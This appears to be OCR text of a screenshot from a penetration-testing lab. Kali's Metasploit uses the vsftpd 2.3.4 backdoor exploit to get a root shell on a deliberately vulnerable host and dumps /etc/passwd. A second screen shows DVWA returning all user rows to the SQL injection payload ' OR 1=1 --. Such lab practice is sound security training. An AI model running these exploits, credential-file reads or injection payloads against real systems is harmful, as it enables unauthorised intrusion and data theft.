 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:36
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
Interact with a module by name or index. For example info 1, use 1 or use explo
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40389 -> 192.168.56.102:6200
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
Damn Vulnerable Web Ap
192.168.56.102/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1+--+&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Right Ctrl
Search
x64
ENG
US
16:36
05/07/2025